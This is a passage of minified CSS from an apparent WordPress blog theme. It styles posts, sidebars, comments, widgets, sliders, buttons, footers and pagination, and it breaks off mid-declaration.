a:hover{opacity:.7;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-hover{overflow:hidden;position:relative}.post-hover a{position:relative;overflow:hidden}.sidebar-left{float:right;margin-left:8.33333333%}.sidebar-right{float:left;margin-right:8.33333333%}.sidebar .widget-title{font-weight:300;margin:0;padding-bottom:20px;font-size:22px;position:relative}.sidebar .widget>h5{margin-top:0;margin-bottom:1em;padding-bottom:5px;text-transform:uppercase;font-size:16px;padding-top:0;border-bottom:2px solid #555;display:inline-block}.widget_text img{width:100%;height:auto}.sidebar .widget>h3:before,.sidebar .widget>h5:before{border-bottom:1px solid #eee}.sidebar .widget-line{margin-bottom:30px}.sidebar .widget>h5:before{border-bottom:1px solid #eee}.sidebar{margin-top:0;display:inline-block}.sidebar ul li{list-style:none;padding-bottom:10px}.sidebar ul{padding:0;margin:0}.archive-meta{display:none}.archive-header{margin-bottom:28px;border-bottom:1px solid #eee;display:inline-block;position:relative;width:100%;padding-bottom:10px}.archive-title{font-size:16px;margin:0;font-weight:600;line-height:1}.archive-tags:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f48f";font-size:26px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.archive-date:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f102";font-size:28px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.archive-search:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f4a4";font-size:28px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.archive-404:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f38a";font-size:28px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.archive-category:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f38a";font-size:28px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.error-404{text-align:center;font-weight:300;font-size:150px;color:#18191B;margin:165px 0 50px 0}.content-404 p{text-align:center;font-size:21px;margin-top:30px;margin-bottom:165px}.content-wrap{padding-top:60px}.post-category{float:right}.post-category li{list-style:none;float:left;padding-left:15px}.post-category .active{position:relative}.post-category a{display:inline-block;font-size:13px}.post-category .active{color:#333}.post-category .active:before,.post-category .active:after{border-left:7px dotted transparent;border-right:7px dotted transparent;border-top:7px solid #eee;bottom:-10px;content:"";height:0;left:50%;margin-left:-7px;position:absolute;width:0}.post-category .active:after{border-top-color:#fff;bottom:-9px}.post-set.left-image-post .content-block{float:left;width:370px;margin-left:30px}.content-block span{font-size:15px!important;line-height:1.8!important}.content-block em{font-size:15px!important;line-height:1.8!important}.content-block strong{font-size:15px!important;line-height:1.8!important}.post-set.standart-post .content-block p{margin-bottom:15px}.post-set.left-image-post .content-block p{margin-bottom:15px}.post-set.left-image-post .post-thumbnail{float:left;width:350px}.main-content .no-sidebar .left-image-post .post-thumbnail{width:50%}.main-content .no-sidebar .left-image-post.has-post-thumbnail .post-thumbnail .post-hover a{height:300px}.main-content .no-sidebar .left-image-post.no-thumbnail .post-thumbnail{display:none}.main-content .no-sidebar .left-image-post.no-thumbnail .content-block{width:100%}.main-content .no-sidebar .left-image-post .content-block{width:calc(50% - 30px)}.left-image-post.no-thumbnail.format-gallery .gallery-content{float:left;width:350px}.left-image-post.no-thumbnail .post-thumbnail{display:none}.left-image-post.no-thumbnail .content-block{float:left;width:100%;margin-left:0}.left-image-post.no-thumbnail.format-gallery .content-block{float:left;width:425px;margin-left:30px}.left-image-post .video-content{display:block;float:left;margin:0 0 0 -337px;width:337px}.post-content{overflow:hidden}.format-video.left-image-post .post-content>p:first-child{min-height:100%;max-height:100%;text-overflow:ellipsis;display:block;overflow:hidden}.format-video.left-image-post .post-content>p{display:none}.format-video.left-image-post .post-content>p:first-child>embed{min-height:100%;max-height:100%}.format-video.left-image-post.no-thumbnail .post-content{min-height:100%;max-height:100%}.left-image-post .title{font-size:20px;margin-bottom:10px;line-height:1.4}.left-image-post .title a:hover{color:#000;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.left-image-post.first_big_post{padding-left:0}.post-set{position:relative;margin-bottom:60px;width:100%}.wrap-content .post-set:last-child{margin-bottom:0}.post-set.no-thumbnail .post-thumbnail{display:none}.post-set.no-thumbnail.sticky{padding:30px;background:#f9f9f9}.post-set.no-thumbnail.sticky.pheromone_mas_item{padding:0 15px;background:#fff}.post-set.no-thumbnail.sticky.pheromone_mas_item .content-block{padding:30px;background:#f9f9f9}.post-set.left-image-post{margin-bottom:60px}.post-set.sticky.has-post-thumbnail .post-hover:before{content:'\f2a6';font-family:"Ionicons";border-radius:50%;background:#fff;width:40px;top:15px;left:15px;position:absolute;z-index:9999;text-align:center;font-size:23px;line-height:40px}.wrap-content.pheromone_mas_container{margin:0 -15px;padding:0;border:none}.no-sidebar .post-set.pheromone_mas_item{width:33.333333%;float:left;padding:0 15px;border-bottom:none}.post-set.pheromone_mas_item{width:50%;float:left;padding:0 15px;border-bottom:none}.post-set.pheromone_mas_item .content-block .title{padding-top:10px;margin-bottom:25px}.post-set.pheromone_mas_item.has-post-thumbnail .post-thumbnail .post-hover a{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;position:relative;display:block;height:205px}li.tags span a{margin-left:10px}li.tags span i{position:relative;top:3px;right:2px;display:inline-block}.left-image-post.has-post-thumbnail .post-thumbnail{position:relative;overflow:hidden;margin-bottom:0}.left-image-post.has-post-thumbnail .post-thumbnail .post-hover a{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;position:relative;display:block;height:190px}.left-image-post.has-post-thumbnail .gallery-content{float:left;width:361px}.standart-post .content-block{width:100%;margin-left:0}.standart-post .title:hover a,.standart-post .title:hover{color:#000;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.standart-post.no-thumbnail .title{padding-top:0}.standart-post.no-thumbnail.format-gallery .title{padding-top:25px}.standart-post .post-content{height:auto;min-height:100%;max-height:100%}.standart-post .post-thumbnail{width:100%;margin-bottom:20px}.standart-post .attachment-post-thumbnail{padding-bottom:0;height:auto}.standart-post .title{font-size:23px;margin-bottom:10px}.single .no-sidebar .post-content p{font-size:15px;margin-bottom:30px}.single-tags{float:left;margin-top:15px}.single-tags a{font-weight:400;font-size:13px;color:#555}.single .social-single{float:right;margin-top:15px}.single .social-single ul.icon-links{position:relative;bottom:0;left:0}.single .social-single ul.icon-links li{transform:none}.single .social-single ul.icon-links li a{background:transparent;color:#333;border-radius:0;position:relative;top:-2px;font-size:20px;width:inherit;padding-right:15px}.single .no-sidebar .wrap-content{width:100%;border:none;padding:0}.single .sidebar{margin-top:0}.single .gallery-content{margin-bottom:50px}.single .post{height:100%!important}.single .post-thumbnail{margin-bottom:15px;height:auto}.single .post-thumbnail img{height:auto;width:100%}.single .post-thumbnail{margin-bottom:25px;height:auto}.single-post h1{padding-top:0;padding-bottom:0;font-weight:300;font-size:30px;margin-bottom:25px;margin-top:0;font-family:'Raleway';color:#333}#authorarea h3{text-transform:capitalize;font-size:16px;margin-top:0;text-align:center}#authorarea img{display:block;float:left;width:100%;height:auto;border-radius:50%}.authorinfo{text-align:center;font-weight:300;margin-top:15px;display:inline-block}.hidden{opacity:0}.visible{opacity:1}.single .wp-post-image:hover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.nav-previous a{display:inline-block;padding:10px 15px;width:100%;background:#f7f7f7;text-align:center}.nav-previous a:hover{background:#789;color:#fff;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.nav-next a{display:inline-block;padding:10px 15px;width:100%;background:#f7f7f7;text-align:center}.nav-next a:hover{background:#789;color:#fff;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.avatar-widget{display:inline-block;width:100%;margin-top:0;margin-bottom:15px}.link-format{margin-bottom:50px;padding:25px 85px;border:1px solid #eee}.link-format a{padding:0 0 0 25px;border-left:1px solid #eee;font-size:31px}.link-format a:before{display:inline-block;margin:0 41px 0 -80px;color:#333;content:"\f1fe";font-size:38px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:4px}.quote-format{position:relative;padding:25px;border:1px solid #eee;background:#fff;text-align:center;font-size:23px;color:#333}.quote-format:before{position:absolute;bottom:-15px;left:50%;border-width:25px 55px 0 55px;border-style:solid;border-color:#fff transparent transparent transparent;content:'';margin-left:-55px}.quote-author{display:inline-block;margin-bottom:50px;padding:25px 0 15px;width:100%;background:#333;color:#fff;font-size:20px;text-align:center}.audio-content{padding-bottom:50px}.video-content{padding-bottom:50px}.comments-area{width:100%;display:inline-block}.form-allowed-tags{display:none}.button,html input[type="button"],input[type="reset"],input[type="submit"]{border-color:#18191B;background:#18191B;color:#fff;padding:8px 25px 6px 25px;border:none;font-weight:400;text-transform:uppercase;font-size:12px;letter-spacing:2px}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#fff;opacity:.65}blockquote{padding:18px;margin:0 0 20px;border-left:none;text-align:center}blockquote:before{content:"\f10d";font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;color:#ccc;padding-right:15px}blockquote:after{content:"\f10e";font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;color:#ccc;padding-left:15px}.single .post-content blockquote p{display:inline}.comment-form-comment label{display:none}.comment-form-comment textarea{overflow:hidden;padding:10px 15px;width:100%;height:200px;border:1px solid #ddd;outline:none}#reply-title{font-size:21px;padding-top:0;margin-top:30px;padding-bottom:50px;margin-bottom:0}.logged-in-as a{color:#333}.commentlist{margin:0;padding:0;list-style-type:none}.commentlist li{margin-bottom:25px;padding-bottom:25px;width:100%;border-bottom:1px solid #e4e4e4}.comment .avatar{display:inline-block;float:left;margin-right:35px;border-radius:50%}.comment-top-level .comment-box{margin-bottom:25px;padding-left:108px}.comment-box{font-weight:300}.author-card{text-transform:capitalize;font-size:21px;font-weight:300}.comment-time{font-size:14px;opacity:.7}.comment-content{margin-top:15px;margin-left:110px;padding:0}.comments-title{margin:0;padding-bottom:50px;color:#333;font-size:21px;font-family:'Raleway'}.comment-reply-title small{width:100%;display:inline-block}.commentlist .children{margin:0;margin-top:25px;padding:0;list-style-type:none;margin-left:50px}.children .comment .avatar{margin-right:30px;width:60px;height:60px}.children .comment .comment-content{margin-left:90px}ol.children li{margin-bottom:0;padding-bottom:0;width:100%;border-bottom:none}.comment-form-author input{padding:5px 10px;border:1px solid #ddd;width:100%}.comment-form-email input{padding:5px 10px;border:1px solid #ddd;width:100%}.comment-form-url input{padding:5px 10px;border:1px solid #ddd;width:100%}.comment-notes{display:none}.edit-link{margin-right:15px;font-size:12px;text-transform:lowercase}#commentform label{width:65px;display:inline-block;font-weight:400!important}.comment-reply-link{color:#333}.widget{display:inline-block;width:100%;border-bottom:1px solid #eee;margin-bottom:30px;padding-bottom:30px}.widget:last-child{margin-bottom:0;border-bottom:none;padding-bottom:0}.widget_search form>div{padding:10px 48px 10px 16px;height:46px;border:1px solid #ddd;background:#fff;position:relative}.widget_search form>div:focus{border-color:#999!important}.widget_search form>div:before{position:absolute;color:#fff;content:"\f002";text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:17px;font:normal normal normal 16px/1 FontAwesome;top:13px;color:#18191B}.widget_search form label{display:none}.widget_search input[name="s"]{float:left;padding:0;width:100%;height:24px;border:none;font-weight:300}.widget_search input[type="submit"]{position:relative;float:right;margin:-34px -48px 0 0;padding:0;width:50px!important;height:44px;border:none!important;text-indent:-9999px;background:transparent}.search-content form>div{padding:10px 44px 10px 10px;height:40px;border:1px solid #eee;background:#fff;position:relative;width:300px}.search-content form>div:before{position:absolute;color:#000;content:"\f4a5";text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:19px;font-family:"Ionicons";line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:14px}.search-content form label{display:none}.search-content input[name="s"]{float:left;padding:0;width:100%;height:20px;border:none;font-weight:300}.search-content input[type="submit"]{position:relative;float:right;margin:-5px -39px 0 0;padding:0;width:30px!important;height:30px;border:none!important;background:none!important;text-indent:-9999px}.tagcloud a{display:inline-block;float:left;overflow:hidden;padding:3px 8px;text-transform:lowercase;font-size:13px!important;background:#18191B;color:#fff;margin:4px;font-weight:500}.tagcloud a:hover{color:#fff;background:#6A6A6B}#wp-calendar{margin:0;width:100%}#wp-calendar caption{text-align:right;font-size:13px}#wp-calendar tbody td{text-align:center;height:30px;padding:7px}#wp-calendar tbody .pad{background:none}#wp-calendar thead th{background:#fafafa;text-align:center;font-weight:600;color:#000;padding:7px}#wp-calendar #next{padding-right:24px;text-align:right}#wp-calendar tfoot td,#wp-calendar tfoot th{padding:7px;border:none}.posts-by-vies-widget ul li{list-style:none;font-weight:300;float:left;width:100%}.footer-area .pheromone_post_content a{color:#444;font-size:16px}.footer-area ul li:last-child{margin:0}.footer-widget{padding-bottom:50px}.footer-widget .widget{border:none}.footer .flickr-photos a{float:left;margin:0 15px 15px 0;padding:0;border:0 none;list-style:none}.footer .flickr-photos img{display:block;width:65px;height:65px}.widget select{width:100%}.widget .sticky{position:relative}.attachment-post-thumbnail{height:208px}.widget_recent_entries ul{padding:0;margin:0;list-style:none}.footer-widget .widget ul{padding:0;margin:0;list-style:none}.footer-widget .widget ul li{padding-bottom:5px}.footer-widget .pheromone_cat_count{background:#f1f1f1}.footer-widget #wp-calendar tbody td{background:#fff}.footer-widget #wp-calendar thead th{background:#f1f1f1}.screen-reader-text{display:none}#navigation.desktop{display:block!important}.wpcf7-form-control{border:1px solid #ddd;width:100%;height:auto;padding:8px 16px;font-size:16px;border-radius:0}.wpcf7-form-control:focus{border-color:#888;outline:none}.wpcf7-textarea{width:100%;height:100px}.wpcf7-submit{width:initial}.wpcf7-form-control-wrap{position:relative;display:inline-block;width:100%}div.wpcf7-response-output{margin:0;padding:5px 10px;font-size:14px}div.wpcf7-mail-sent-ok{border:1px solid #4CAF50}div.wpcf7-validation-errors{border:1px solid #F44336}span.wpcf7-not-valid-tip{color:#F44336;font-size:14px;display:block}.mailchimp-block.center{text-align:center}.mailchimp-block img{padding-top:10px}.input-group input{border-radius:0;border-color:#ddd}.input-group-lg>.form-control,.input-group-lg>.input-group-addon{border-radius:0;border-color:#ddd}.input-group-lg>.input-group-btn>.btn{border-radius:0}.form-control:focus{box-shadow:none;border-color:#888;outline:none}.btn{font-size:12px!important;letter-spacing:2px;outline:0;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-shadow:none;text-decoration:none;font-weight:400;padding:8px 25px;border-radius:0}.btn:hover{opacity:.65}.btn-lg{font-size:13px!important;padding:10px 35px}.btn-dark{border:2px solid #18191B;background-color:#18191B;color:#fff!important}.btn-gray{border:2px solid #eee;background-color:#eee;color:#555!important}.btn-universal{border:2px solid #789;background-color:#789;color:#fff!important}.btn-violet{border:2px solid #ff4081;background-color:#ff4081;color:#fff!important}.pheromone_image_wrapper{float:left;margin:0 15px 0 0;width:65px;height:65px;background:#f7f7f7}.pheromone_post_content h3{margin:0;color:#333;font-size:16px;font-family:''Raleway'';line-height:1.4}.pheromone_post_content h3 a{color:#333}.pheromone_post_content a:hover{color:#000}.pheromone_post_meta{margin-top:3px}.pheromone_post_meta span{position:relative;top:-2px;padding-left:7px;font-weight:300;font-size:12px}.pheromone_post_meta i{color:#333;font-size:16px}.nav-btn{margin:-1px;overflow:hidden;position:absolute;width:1px;height:1px}.posts-by-vies-widget ul{margin:0;padding:0}.post-content .wp-caption img{max-width:100%;height:100%}.wp-caption img{max-width:100%!important;height:auto}.wp-caption{max-width:100%!important}.wrap-content p img{height:auto;max-width:100%}.post-content img{max-width:100%;height:auto}.post-content .wp-caption{max-width:100%!important}.post-content iframe{width:100%!important}.three-blocks #related-post-thumb .post-thumbnail{width:100%;height:180px}.three-blocks #related-post-thumb .title{font-size:16px}.widget select{width:100%;background:#fff;border:1px solid #eee;height:30px;outline:none}.size-large{height:100%}.widget .sticky{position:relative}#wp-pagenavibox{display:block;width:100%;text-align:center;position:relative}.wp-pagenavi{display:inline-block;margin-bottom:-9px}.wp-pagenavi a,.wp-pagenavi span{margin:0!important;padding:0!important}.wp-pagenavi span.current{background:#f7f7f7;font-weight:300!important}.wp-pagenavi a:hover,.wp-pagenavi span.current{background:#f7f7f7;color:#333}.wp-pagenavi a,.wp-pagenavi span{display:block;float:left;padding:6px 12px!important;border:none!important;text-align:center;white-space:nowrap}footer{width:100%}.footer{background:#f6f6f6;width:100%;position:relative}.footer-area-cont{padding:100px 0 50px 0}.footer .footer-area-cont a{font-weight:300;text-transform:uppercase;font-size:14px;opacity:.7}.footer .footer-area-cont a:hover{color:#666}.footer-area ul li:first-child{padding-top:0px!important}.footer-area .widget_search form>div{border:none;background:#f1f1f1}.footer-area .widget_search input[name="s"]{background:transparent;color:#fff;font-weight:300}.footer-area .posts-by-vies-widget ul li{list-style:none;font-weight:300;color:#666;float:left;width:100%}.footer-area .tagcloud a{display:inline-block;float:left;overflow:hidden;margin:0 9px 9px 0;padding:5px 10px;background:#f1f1f1;color:#000!important;text-transform:lowercase;font-weight:400;font-size:13px!important;border:1px solid #f1f1f1;border-radius:0;opacity:1}.footer-area .tagcloud a:hover{background:rgba(255,255,255,.15);color:#fff!important}.numscroller{font-size:66px;line-height:70px;opacity:.7;font-weight:100;letter-spacing:10px}.footer-copyright{position:relative;padding:50px 0;font-weight:200;border-top:1px solid}.footer-copyright.dark{border-color:#18191B;background:#18191B;text-shadow:0 1px 3px rgba(0,0,0,.2);color:#fff}.footer-copyright.dark a{color:#fff}.footer-copyright.grey{border-color:#f6f6f6;background:#f6f6f6}.footer-copyright.grey a{color:#000}.footer-copyright.grey a:hover{color:#666}.footer-copyright.white{border-color:#fff;background:#fff;color:#444}.footer-copyright.white a{color:#000}.footer-copyright.white a:hover{color:#666}.footer-copyright h1,.footer-copyright h2,.footer-copyright h3,.footer-copyright h4,.footer-copyright h5,.footer-copyright h6{margin:0;padding:0}.footer-copyright .list-inline{margin-bottom:0}.footer-copyright .one-block .list-inline{margin-bottom:1.5em}.footer-copyright.light .not-single{text-align:left}.footer-copyright p{margin:0;padding:0}.author-info{text-align:right}#menu-footer-menu-2{padding-top:58px}.clear{float:none!important;clear:both!important;margin:0!important;padding:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important}.wp-caption.alignnone{width:100%!important}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.aligncenter{float:none;clear:both;display:table;margin-left:auto;margin-right:auto;width:auto!important}.alignright{float:right;margin:15px 0 15px 15px}.slider-wrappper{margin-bottom:60px}.slider-wrap{border-bottom:1px solid #eee;padding-bottom:30px}.img-slide img{-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.img-slide img:hover{opacity:.7;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.title-slide{font-size:19px;padding:15px 0;text-align:center;line-height:1.75;margin:0;font-weight:300}.rsBlock-meta li:last-child{margin-right:0}.hidden-livtile-el{display:none}.phoenix-livetile-extended{display:none!important}.flex-active-slide{display:block!important}.pheromone_cat_count{float:right;background:#fafafa;width:28px;text-align:center}.login-panel{float:right}.post-commetns{margin-top:50px}.no-icons{margin-top:56px}.instagram-pics li{display:inline-block;width:80px;padding-right:5px!important;padding-bottom:5px!important;padding-top:0px!important}.instagram-pics li a{opacity:.7}.instagram-pics li img{width:100%}.text-block-content{padding:15px 25px 0 25px;color:#333;width:440px;max-height:135px;overflow:hidden}.text-block-title{font-weight:600;text-transform:uppercase;padding-bottom:20px;font-size:15px;letter-spacing:1px;font-size:18px;padding-bottom:25px}.text-block-title.color{color:#fff}.text-block-text.color{color:#fff;padding-right:100px}.text-block-icon{position:absolute;font-size:110px;top:50%;color:rgba(255,255,255,.4);right:10%;line-height:0;margin-top:-55px}.gallery-content{position:relative;overflow:hidden}.gallery-slider .owl-nav{-webkit-tap-highlight-color:transparent}.gallery-slider .owl-nav [class*='owl-']{font-size:24px;background:#fff;cursor:pointer;position:absolute;top:50%;text-align:center;margin-top:-20px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;border-radius:50%;width:46px;height:46px;line-height:46px;text-align:center}.gallery-slider .owl-nav [class*='owl-'] i{position:relative;top:-2px;color:#333;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.gallery-slider .owl-nav .owl-prev{left:0;opacity:0}.gallery-slider .owl-nav .owl-next{right:-1px;opacity:0}.gallery-slider:hover .owl-nav .owl-prev{left:10px;opacity:1}.gallery-slider:hover .owl-nav .owl-next{right:9px;opacity:1}.gallery-slider .owl-nav [class*='owl-']:hover{background:#000;text-decoration:none;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.gallery-slider .owl-nav [class*='owl-']:hover i{color:#fff;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.quote-block{padding:0 200px;font-size:18px}.quote-block.center{text-align:center}.quote-block.white{color:#fff}.top_block{background:#f8f8f8}.contant-top-block{display:inline-block;margin-bottom:-7px}.contact-top{list-style:none;padding:0;margin-bottom:0}.contact-top li{float:left;line-height:33px;border-right:1px solid #e8e8e8;font-size:12px;font-weight:300;padding:3px 10px}.contact-top li:first-child{border-left:1px solid #e8e8e8}.contact-top li:last-child{border-right:1px solid #e8e8e8}.contact-top li i{font-size:18px;position:relative;top:3px}.promo-block{margin-bottom:25px}.promo-block.white{color:#fff}.promo-block.center{text-align:center}.promo-block>p{padding:0 180px;margin:0}.promo-text{text-align:center;font-size:32px;font-weight:300;line-height:1;padding-bottom:5px}.promo-text-light{text-align:center;font-size:25px;font-weight:300;padding-left:31px;padding-right:30px;display:inline-block;border-bottom:1px solid #f7f7f7;padding-bottom:15px;-webkit-backface-visibility:hidden}.promo-text-footer{font-size:19px;font-weight:300;color:#fff;padding-bottom:15px}.promo-paragraph{padding:0;text-align:center;margin-top:7px}.promo-paragraph.white{color:#fff}.hi-icon{text-align:center;font-size:80px;line-height:120px}.hi-icon-effect.white .hi-icon{color:#fff}.hi-icon-effect.white .service-name{color:#fff}.hi-icon-effect.white .service-text{color:#fff}.hi-icon-effect.white .hi-icon:hover{color:#fff}.hi-icon-effect.white .hi-icon i{color:#fff}.service-name{text-align:center;font-size:18px;font-weight:300;text-transform:uppercase;letter-spacing:.18em;line-height:1.5}.service-text{text-align:center;margin-top:30px}.single .tag_line_image.portfolio .tag_line_title{font-size:60px;font-weight:100;line-height:80px}.single .portfolio-single-img img{max-width:100%}.video-block{text-align:center;padding:0 175px}.video-block.white{color:#fff}.video-block.white a.swipebox-video{color:#fff}.video-block a.swipebox-video{font-size:80px;line-height:120px;display:block}.white-color{color:#fff}.stats-desc{width:100%;display:block;text-align:center}.stats-desc.white{color:#fff}.stats-top .stats-number{font-size:50px;line-height:90px}.owl-carousel .owl-item .testimonials-item img{width:128px;height:128px;border-radius:50%}.center-block{display:block;margin-right:auto;margin-left:auto}.testimonials-caption{text-align:center;padding:20px 290px 30px 290px;position:static;text-shadow:none}.blog-name{float:left;font-weight:300;-webkit-backface-visibility:hidden;width:100%;display:inline-block}.blog-name h5{padding-top:10px;margin-bottom:25px}.blog-text{display:inline-block;padding-bottom:25px}.blog-text p{margin-bottom:0}.wp-block-button{margin-bottom:15px}.read-more-btn{display:inline-block;width:100%}.blog-read-more a{border:2px solid #eee;background-color:#eee;color:#555!important;font-size:10px!important;padding:5px 12px;letter-spacing:2px;outline:0;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-shadow:none;text-decoration:none;font-weight:500}.blog-read-more a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:.65}.post-thumbnail{position:relative;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-bottom:20px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-thumbnail img{z-index:0;width:100%;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-thumbnail img:hover,.post-thumbnail:hover{opacity:.7;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_partner_image{opacity:1;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.vc_partner_image:hover{opacity:1;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.prog-name{display:inline;letter-spacing:.5px}.hi-icon.image{display:block;margin-right:auto;margin-left:auto}.hi-icon.image img{margin-bottom:20px}.prog-per{float:right;display:inline-block;position:relative;letter-spacing:.5px;font-size:13px}.progress-per{display:inline}.progress{height:4px;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;margin-top:5px;margin-bottom:15px;background-color:#f4f4f4}.progress.biggest{margin-top:10px;margin-bottom:25px}.progress-bar{-webkit-box-shadow:none;box-shadow:none;line-height:4px}.blog-main{margin-bottom:50px;display:inline-block}.blog-images.post-thumbnail{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.blog-images.post-thumbnail:hover{opacity:.65;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.tag_line.forums{display:none}.tag_line.woo{display:none}.tag_line{padding:75px 0 85px 0;background:#f7f7f7;border-bottom:1px solid #eee}.tag_line .tag-body:before{background:#f7f7f7}.tag_line_image{display:table;text-align:center;width:100%;color:#fff;overflow:hidden;position:relative;background-repeat:no-repeat;background-position:center center;height:auto;z-index:0;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;border-bottom:none;padding:0}.tag_line_image .tag-body{display:table-cell;vertical-align:middle;padding:160px 0;width:100%;position:relative;z-index:1}.menu-transparent .tag_line_image .tag-body{padding:180px 0 150px 0}.fullscreen .tag_line_image .tag-body{padding:180px 0 50px 0}.tag_line_image.single .tag-body{padding:180px 0 130px 0}.tag_line_image.single .tag-body:before{background:rgba(23,23,30,.6)}.tag_line_image .tag-body:before{content:"";left:0;top:0;position:absolute;width:100%;height:100%;z-index:-9;background:rgba(23,23,30,.6)}.tag_line_title{text-align:center;padding-bottom:0;margin:0;font-size:60px;font-weight:100;line-height:80px}.single .tag_line_title{font-size:34px;font-weight:300}.tag_line_date{text-align:center}.tag_line_author{text-align:center}.tag_line_image .tag_line_date{padding-bottom:10px;color:#fff;font-weight:300;font-size:16px}.tag_line_image .tag_line_date a{color:#fff}.tag_line_image .tag_line_author{padding-top:20px;font-size:16px;color:#fff;font-weight:300}.tag_line_image .tag_line_author a{color:#fff}.menu-center{float:right;line-height:1}.breadcrumbs{text-align:center;padding-top:20px;font-weight:300;font-size:15px;text-transform:uppercase}.breadcrumbs span{display:inline-block}.breadcrumbs a{color:#fff}.woocommerce-breadcrumb{line-height:30px;font-size:13px;text-align:center}.team-image img{border-radius:50%}.team-image.ind{background:#fff}.team-block{display:inline-block;width:100%;text-align:center}.team-block h2{margin-top:-45px!important;padding-bottom:0!important}.team-block .list-inline{padding-left:0;list-style:none;margin:0}.team-block .list-inline>li{display:inline-block;padding-bottom:15px}.text-center{text-align:center}.team-block-two p img{margin-bottom:-15px}.about-name{font-size:19px;font-weight:400;padding-top:15px;text-align:center}.about-desc{font-weight:300;font-size:14px;text-align:center}.menu-transparent .nav-icon3 span{background:#fff}.show-menu .navbar-custom .nav-icon3 span{background:#fff!important}.show-menu .burger_pheromone_normal_holder i{color:#fff!important}.main-content{z-index:10;position:relative;background:#fff}.page-template-portfolio section.portfolio{padding-bottom:80px}.content{z-index:10;position:relative;background:#fff;padding-bottom:50px}.type-wrap{text-align:center;font-size:41px;color:#fff}.nav-links{text-align:center;display:inline-block;width:100%;height:auto}.nav-links a,.nav-links span{border:1px solid #eee;background:#eee;padding:4px 15px;margin:0 5px;display:inline-flex}.nav-links a:hover{text-decoration:none;border-color:#333;background:#333;color:#fff}.nav-links span.current{text-decoration:none;border-color:#333;background:#333;color:#fff}.pheromone_pg_single{margin-top:50px;text-align:center;display:inline-block;width:100%}.post-page-numbers{margin:30px 0}.post-page-numbers>span{padding:6px 11px;border:1px solid #eee;margin:0 1px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-page-numbers a>span{border:1px solid #eee;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-page-numbers a:hover>span{border:1px solid #000;color:#555;-webkit-transition:all 0.25s 